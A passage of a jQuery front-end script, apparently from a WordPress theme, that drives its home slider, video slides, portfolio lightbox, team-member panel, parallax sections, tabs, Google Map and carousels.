  		if ( $('.slides-container').children().length > 1 ) {
  			$(".slides-container, .slides-navigation").addClass('loaded');

  		}
  		else{
  			$(".slides-container").addClass('loaded');
  			$(".slides-navigation").remove();
  		}
  		

  		$("#superslider_loading").addClass('unloaded');
  		captionPosition();


	});
	if(typeof menu_style !== 'undefined' && menu_style == 'top'){
		var navHeight = $('.mainnav').outerHeight();
		$('#superslider_home').css('padding-top',navHeight);
		$('.slides-navigation').css('margin','0')
		
	}



	/*Touch Swipe*/
	if ($('html').hasClass("noSkrollr")) {  
	    $("#superslider_home").swipe( {
	        swipeLeft:function() {
	          $('.slides-navigation .next').trigger('click'); 
	        },
	        swipeRight:function() {
	          $('.slides-navigation .prev').trigger('click'); 
	        },
	    });
	}

	

/*-----------------------------------------------------------------------------------*/
/* Video Slides
/*===================================================================================*/


	if( $('.youtubeplayer').length ){
		$('.videobg').each( function() {
			var youtubeplayer = $(this).find('.youtubeplayer'),
			tubelink = $(this).find('.tubelink').val();
			
			youtubeplayer.tubeplayer({
			    width: '', 
			    height: '', 
			    initialVideo: tubelink, 
			    preferredQuality: "default"
			});
		});
	}
	if( $('.vimeoplayer').length ){
		var vimeoid = 1;
		$('.vimeoplayer').each( function() {
			$(this).attr("id", "vimeoplayer" + vimeoid);
			$(this).attr("src", $(this).attr("src").replace("vimeoplayer", "vimeoplayer" + vimeoid++));
		});
	}

	function videoSlides(){
	
		if (!$('html').hasClass("noSkrollr")) {
			var currentSlideIndex = $('#superslider_home').superslides('current'),
		        currentSlide = $('.slides-container > li')[currentSlideIndex];

			/*Local Video*/
			if (Modernizr.video) {

		        $("video").each(function () { this.pause() });

		        var currentVid = $(currentSlide).find("video")[0];                  
		        if ($(currentVid).length) {     
		            $(currentVid)[0].oncanplaythrough = $(currentVid)[0].play() 
		        }
		    }
		    else{
		    	$('video').hide;
		    }

			/*Vimeo*/
			if( $('.vimeoplayer').length ){
				
				$('.vimeoplayer').each( function() {

					var frameid = $(this).attr('id'),
						vimeoframe = $('#'+ frameid)[0],
					    vimeoplayer = $f(vimeoframe);
					
				    vimeoplayer.addEvent('ready', function() {
				 		vimeoplayer.api('pause');
					});
				
				   	var currentVimeo = $(currentSlide).find(vimeoframe)[0];                  
				    if ($(currentVimeo).length) {     
				        vimeoplayer.addEvent('ready', function() { vimeoplayer.api('play'); });
				    }
				});		
			}    
			/*YouTube*/
			if( $('.youtubeplayer').length ){
				$.tubeplayer.defaults.afterReady = function($player) { 
					$('.videobg').each( function() {
						var youtubeplayer = $(this).find('.youtubeplayer');
						youtubeplayer.tubeplayer("pause");
						var currentTube = $(currentSlide).find(youtubeplayer);                  
						if ($(currentTube).length) {     
						    youtubeplayer.tubeplayer("play");
						}
					});	
				};

				$('.videobg').each( function() {
					var youtubeplayer = $(this).find('.youtubeplayer');
					youtubeplayer.tubeplayer("pause");
					var currentTube = $(currentSlide).find(youtubeplayer);                  
					if ($(currentTube).length) {     
					    youtubeplayer.tubeplayer("play");
					}
				});	
			}
		}
		else{
			$('.videobg').hide();
		}	
	}

	$('body, html').on('animated.slides || init.slides', function() {   
		videoSlides();
	});
	if(superslider_animation == 'fade'){
		setTimeout(function() {
			videoSlides();
		}, 600);
	}

  	function videoPos(){
		$('.videobg .video').each(function(){
			var vidWidth = $(this).outerWidth() / 2 + 'px';
			$(this).css({'position':'absolute', 'left':'50%', 'margin-left':'-' + vidWidth});

		});	
  	}
  	videoPos();

/*-----------------------------------------------------------------------------------*/
/* Portfolio
/*===================================================================================*/


	$('#portfolioinner').mixitup({
		onMixEnd: function(){
			$('.mix:visible').removeClass('mixHidden');
			$('.mix:hidden').addClass('mixHidden');
			
			if (!$('html').hasClass("noSkrollr")) { s.refresh(); }

		}
	});

	$(".grid > div").fitVids();
	if( $('#main').length ){
		var	main = $('#main, #primary-nav, .footer');
	}
	else{
		var main = $('body').children().not( ".mfp-bg, .mfp-wrap" );
	}
		
	var	portfolio = $(".nav-links li a:contains('Portfolio') , .nav-links li a:contains('portfolio')"),
		scrollY;
	$('#portfolioinner').magnificPopup({
		delegate: '.mix:not(.mixHidden) a',
		tLoading: '<div class="spinner"><div class="double-bounce1"></div><div class="double-bounce2"></div></div>',
		closeMarkup:'<div class="loadernav"><button title="%title%" class="mfp-close"><i class="mfp-close-icn">&times;</i></button></div>', 
		closeBtnInside: false, 
		closeOnBgClick:false,
		type: 'ajax',
		fixedContentPos:false,
		mainClass: 'mfp-fade',
		midClick: true,
		gallery: {
			enabled: true, 
			preload: [0,2], 
			navigateByImgClick: true,
			tCounter: '<span class="mfp-counter">%curr% of %total%</span>' // markup of counter
		},
		callbacks: {
			parseAjax: function(mfpResponse) {
              	mfpResponse.data = $(mfpResponse.data).siblings('.portfolios');
            },
			change: function() {
				if (!/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent) ){
					$.magnificPopup.instance.next = function () {return false}; 
					$.magnificPopup.instance.prev = function () {return false}; 
				}
			},
			ajaxContentAdded: function() {

				if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent) ){
					$('.parallaxBackground').each(function(){
						if($(this).prev().html() == false){
							$(this).prev().remove();
						}
					});
					$(".grid > div").fitVids();
					initFlexSliders();
				}
				else{
					$('article').waitForImages(function() {
						$(".grid > div").fitVids();
						initFlexSliders();
						var loadernav = $('.loadernav');
						$(window).scrollTop(0);
						if (!$('html').hasClass("noSkrollr")) { s.refresh(); }
						$('.parallaxBackground').each(function(){
							if($(this).prev().html() == false){
								$(this).prev().remove();
							}
						});
						loadernav.animate({ marginTop: "0px" }, 200 );
						$.magnificPopup.instance.next = function () { 
							if (loadernav.is(':animated') || $('.mfp-container').hasClass('mfp-s-loading') ) {
						        return false;
						    }else{
							loadernav.animate({ marginTop: "-50px" }, 200 ); setTimeout(function(){ $.magnificPopup.proto.next.call(this); }, 200); };
							} 
						$.magnificPopup.instance.prev = function () { 
								if (loadernav.is(':animated') || $('.mfp-container').hasClass('mfp-s-loading') ) {
						        return false;
						    }else{
							loadernav.animate({ marginTop: "-50px" }, 200 ); setTimeout(function(){ $.magnificPopup.proto.prev.call(this); }, 200); };
							}
						$.magnificPopup.instance.close = function () { loadernav.animate({ marginTop: "-50px" }, 100 ); setTimeout(function(){ $.magnificPopup.proto.close.call(this); }, 100); };
					});
				}	
			},
			open: function() {
				if( $('.rev_slider').length ){
					$('.rev_slider').each(function(){
						var sliderID = '#' + $(this).attr('id');
						var revapi1 = $(sliderID).revolution();
						revapi1.revpause();

					});

				}
				
				if( $('#wpadminbar').length ){
					 var wpadminbar = $('#wpadminbar').outerHeight() + 'px';
					  $('.loadernav').css('top',wpadminbar);
				}
			    if($('.mix:not(.mixHidden)').length > 1){
			    	$('.loadernav').append(this.arrowLeft.add(this.arrowRight));
			    }	
				scrollY = window.pageYOffset || document.documentElement.scollTop;
				$('.mfp-wrap').css('top','0');
				$('.lt-ie8 body').css('overflow','auto');
				main.addClass('hide');
				
				if (!/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent) ){ $.magnificPopup.instance.close = function () {return false}; }
			},
			close: function() {
	    		main.removeClass('hide');
	    		
	    		$('.lt-ie8 body').css('overflow','hidden');
			},
	    	afterClose: function() {
				if( $('.rev_slider').length ){
					$('.rev_slider').each(function(){
						var sliderID = '#' + $(this).attr('id');
						var revapi1 = $(sliderID).revolution();
						revapi1.revresume();
						revapi1.revredraw();

					});

				}
				$(window).scrollTop(scrollY);
		   		captionPosition();
		   		setTimeout(function(){ 
		   			if (!$('html').hasClass("noSkrollr")) { s.refresh(); }
		   			portfolio.parent().addClass('nav-active').siblings().removeClass('nav-active'); 

	    		}, 200);
	  		}
		}
	});



/*-----------------------------------------------------------------------------------*/
/* Team
/*===================================================================================*/
	$('.team-member .viewdetails:not(.current-member)').live('click', function(e)  {
		e.preventDefault();
		var link = $(this).attr('href'),
			currentember = $(this).closest('.team-member').find('.viewdetails');

		currentember.addClass('current-member');

		$('#team-loading').css('opacity','1');
		$( "#team-details" ).slideUp(400);


		$.get(link, function( data ) {
			var $response=$(data),
			 	dataToday = $response.filter('#primary').html();

				$( "#team-loading" ).css('opacity','0');
				$( "#team-details" ).empty().append( dataToday  ).slideDown(400, function(){
						setTimeout(function() {
							$('.bar, .skilltitle').addClass('enabled');
						}, 50);
				});
			if(!Modernizr.backgroundsize) {
				var backgrounds = $('.team-networks-wrap .social-networks li, #team-close');
					backgrounds.each(function(){
						var bg = $(this).css('background-image');
					        bg = bg.replace('url(','').replace(')','');
					    var	img = '<img src='+ bg + '/>';
						$(this).css('background-image','none');
						$(this).prepend(img)
					});
			}
			$('html,body').animate({ scrollTop: $("#team-details").offset().top - 150},400);
		});

		$( document ).ajaxComplete(function() {
			$("#team-close").click(function(e){
				e.preventDefault();
				$( "#team-details" ).slideUp(400, function(){
					$( "#team-details" ).empty();	
				});
				$(".viewdetails").each(function(){
					$(this).removeClass('current-member');
				});
			});
		});
	});

	$('.current-member').live('click', function(e)  {
		e.preventDefault();
		$('html,body').animate({
        	scrollTop: $("#team-details").offset().top - 150},
        400);
	});

	$('.team-member .viewdetails').click(function(){
		if (!$(this).hasClass("current-member")) {
			$(".viewdetails").each(function(){
				$(this).removeClass('current-member');
			});
		}
		setTimeout(function() {
		    if (!$('html').hasClass("noSkrollr")) { s.refresh(); }
	  	}, 150);
	});


/*-----------------------------------------------------------------------------------*/
/* Parallax Section
/*===================================================================================*/
	var parallaxSection = 1;					
	$('.parallaxSection').each(function(){
		$(this).attr("id", "parallaxSection" + parallaxSection++);
	})	
	$('.scrollanimation').each(function(){
		if ($(this).parent().parent().hasClass('parallaxSection')){
		    var parallaxSectionId = $(this).parent().parent().attr("id");
		    $(this).attr("data-anchor-target", "#" + parallaxSectionId);
		}
	});


/*-----------------------------------------------------------------------------------*/
/* Parallax Background
/*===================================================================================*/
	$('.parallaxBackground').each(function(){
		if ($(this).parent().hasClass('page')){
			$(this).parent().addClass('nopadding');
		}
		if($(this).next().hasClass('parallaxSection')){
			$(this).next().css('margin-top','0');
		}
		if($(this).prev().html() == false){
			$(this).prev().remove();
		}
	});
	$('#main > div:nth-child(2) .parallaxBackground').removeAttr("data-bottom-top");

/*-----------------------------------------------------------------------------------*/
/* Background layer
/*===================================================================================*/
	function backgroundLayer(){
		$('.background-layer').each(function(){
			var height = $(this).parent().outerHeight()
			$(this).css('height',height);
		});
	}	
	backgroundLayer();

/*-----------------------------------------------------------------------------------*/
/* Tabbed Page
/*===================================================================================*/
	$('ul.tabs').each(function(){
		var $active, $content, $links = $(this).find('a');
		$active = $($links.filter('[href="'+location.hash+'"]')[0] || $links[0]);
		$active.addClass('active');
		$content = $($active.attr('href'));
		$links.not($active).each(function () {
			$($(this).attr('href')).hide();
		});
		$(this).on('click', 'a', function(e){
		    $active.removeClass('active');
		    $content.hide();
		    $active = $(this);
		    $content = $($(this).attr('href'));
		    $active.addClass('active');
		    $content.show();
			e.preventDefault();
			if (!$('html').hasClass("noSkrollr")) { s.refresh(); }
		});
	});  

/*-----------------------------------------------------------------------------------*/
/* Googlemap - slightly modified code from http://aquagraphite.com/
/*===================================================================================*/
	function googleMap(){
		$('.googlemap').each( function() {
			var $map_id = $(this).attr('id'),
			$title = $(this).find('.title').val(),
			$location = $(this).find('.location').val(),
			$zoom = parseInt( $(this).find('.zoom').val() ),
			$hue = $(this).find('.hue').val(),
			$saturation = $(this).find('.saturation').val(),
			$lightness = $(this).find('.lightness').val(),
			$iconLink = $(this).find('.iconLink').val(),
			styledMap = $(this).find('.styledMap').val(),

			geocoder, map;
			var styles;
			if(styledMap == '1'){
				var styles = [
				  {
				    stylers: [
				      { hue: $hue },
				      { saturation: $saturation },
				      { lightness: $lightness}
				    ]
				  }
				];	
			}

			var mapOptions = {
				zoom: $zoom,
				scrollwheel: false,
				mapTypeId: google.maps.MapTypeId.ROADMAP,
				styles: styles
			};
			geocoder = new google.maps.Geocoder();
			geocoder.geocode( { 'address': $location}, function(results, status) {
				if (status == google.maps.GeocoderStatus.OK) {
					var mapOptions = {
						zoom: $zoom,
						scrollwheel: false,
						mapTypeId: google.maps.MapTypeId.ROADMAP,
						styles: styles
					};
					map = new google.maps.Map($('#'+ $map_id + ' .map_canvas')[0], mapOptions);
				
					//MAP IN TAB
					$('.tabs li a').click(function(){
						var content = $(this).attr('href');
						if($(content).find('.googlemap').length > 0){
							setTimeout(function() {
								google.maps.event.trigger(map, 'resize');
								map.setCenter(results[0].geometry.location);
							}, 0);
						}
					});



					map.setCenter(results[0].geometry.location);
					var marker = new google.maps.Marker({
					  map: map, 
					  position: results[0].geometry.location,
					  title : $location,
					  icon: $iconLink
	
					});
					var contentString = '<div class="map-infowindow">'+
						( ($title) ? '<h3>' + $title + '</h3>' : '' ) + 
						$location + '<br/>' +
						'<a href="https://maps.google.com/?q='+ $location +'" target="_blank">View on Google Map</a>' +
						'</div>';
					var infowindow = new google.maps.InfoWindow({
					  content: contentString
					});
					google.maps.event.addListener(marker, 'click', function() {
						infowindow.open(map,marker);
					});
				} else {
					$('#'+ $map_id).html("Geocode was not successful for the following reason: " + status);
				}
			});




		});
	};
/*-----------------------------------------------------------------------------------*/
/* Flex Slider
/*===================================================================================*/
	
function initFlexSliders() {	
	if (typeof flex_slider_animation !== 'undefined') {

		$('.testimonials').flexslider({
		    animation: 'fade',
		    controlNav: false,
			slideshowSpeed: 4000,
		    slideshow: testimonials_auto_play,
		    useCSS:false

		});
		$('.flexslider:visible').flexslider({
			animation: flex_slider_animation,              				//String: Select your animation type, "fade" or "slide"
			direction: flex_slider_direction,        					//String: Select the sliding direction, "horizontal" or "vertical"
			startAt: 0,                     							//Integer: The slide that the slider should start on. Array notation (0 = first slide)
			slideshow: flex_slider_auto_play,              				//Boolean: Animate slider automatically
			slideshowSpeed: flex_slider_slideshowspeed,     			//Integer: Set the speed of the slideshow cycling, in milliseconds 
			initDelay: 0,                   							//{NEW} Integer: Set an initialization delay, in milliseconds
			useCSS: false,                   							//{NEW} Boolean: Slider will use CSS3 transitions if available
			touch: false,                    							//{NEW} Boolean: Allow touch swipe navigation of the slider on touch-enabled devices
			video: false,                   							//{NEW} Boolean: If using video in the slider, will prevent CSS3 3D Transforms to avoid graphical glitches
			controlNav: flex_slider_controlnav,               							//Boolean: Create navigation for paging control of each clide? Note: Leave true for manualControls usage
			prevText: "Previous",           							//String: Set the text for the "previous" directionNav item
			nextText: "Next",               							//String: Set the text for the "next" directionNav item
			keyboard: true,                 							//Boolean: Allow slider navigating via keyboard left/right keys
			multipleKeyboard: false,       								//{NEW} Boolean: Allow keyboard navigation to affect multiple sliders. Default behavior cuts out keyboard navigation with more than one slider present.
			mousewheel: false,              							//{UPDATED} Boolean: Requires jquery.mousewheel.js (https://github.com/brandonaaron/jquery-mousewheel) - Allows slider navigating via mousewheel
			pausePlay: false,               							//Boolean: Create pause/play dynamic element
			pauseText: 'Pause',             							//String: Set the text for the "pause" pausePlay item
			playText: 'Play',  
			start: function(){
				if (!$('html').hasClass("noSkrollr")) { s.refresh(); }

			} 
		});

	}
	else{
		$('.flexslider:visible, #testimonials').flexslider({
			useCSS:false
		});

	}
};

initFlexSliders();
$('.tabs li a').click(function(){
	setTimeout(function() {
		initFlexSliders();
	}, 150);
});
/*-----------------------------------------------------------------------------------*/
/* Clients
/*===================================================================================*/
$(".clients").each(function(){
	var owlItems = $(this).attr('data-items');
	$(this).owlCarousel({
		autoPlay: 3000, 
		items : owlItems,
		itemsDesktop : [1199,3],
		itemsDesktopSmall : [979,3],
		pagination:false,
	});

}); 

/*-----------------------------------------------------------------------------------*/
/* IE8 Backgrounds
/*===================================================================================*/
if(!Modernizr.backgroundsize) {
	var backgrounds = $('.team-image, .testimonial-avatar, .social-networks li, .flex-next, .flex-prev');
	backgrounds.each(function(){
		var bg = $(this).css('background-image');
	        bg = bg.replace('url(','').replace(')','');
	    var	img = '<img src='+ bg + '/>';
		$(this).css('background-image','none');
		$(this).prepend(img)
	});
}


/*-----------------------------------------------------------------------------------*/
/* Events
/*===================================================================================*/
		

	$(window).load(function(){
		if (!$('html').hasClass("noSkrollr")) { s.refresh(); }
		captionPosition();
		cssAnimation();
		backgroundLayer();
		if (typeof google === 'object' && typeof google.maps === 'object') {
			googleMap();
		}
		else{
			$('.googlemap').prepend("<p class='aligncenter'>Google Map Shortcode Requires API Key to be entered in 'Theme Options > General > Google Maps API Key.'</p>");
		}

	});
	
	$(window).scroll(function() {
		cssAnimation();
		animateBar();

	});


	$(window).resize(function() {
	   	backgroundLayer();
	   	
	  setTimeout(function() {
	  	videoPos();
	    captionPosition();
	    if (!$('html').hasClass("noSkrollr")) { s.refresh(); }
	  }, 150);
	});


});//End Document Ready





